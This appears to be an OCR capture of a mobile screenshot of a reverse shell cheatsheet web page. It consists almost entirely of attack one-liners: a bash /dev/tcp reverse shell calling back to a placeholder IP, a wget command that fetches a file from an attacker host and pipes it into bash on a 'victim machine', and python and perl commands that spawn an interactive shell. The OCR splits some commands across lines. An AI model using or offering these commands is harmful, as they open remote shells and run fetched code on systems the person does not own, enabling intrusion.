
Support left and right
https://reverse-shell.sh/
Reverse Shell Cheatsheet
Bash tcp
bash -c 'bash -i >& /dev/tcp/my_ip/7877
0>&1'
Write file in local first, and use wget/curl to get
to victim machine
/usr/bin/wget -O - {ip:port}/{file} |
/bin/bash
Make it more interactively
python -c 'import pty;
pty.spawn("/bin/bash")'
perl -e 'exec "/bin/bash";'
Reverse Shell - Windows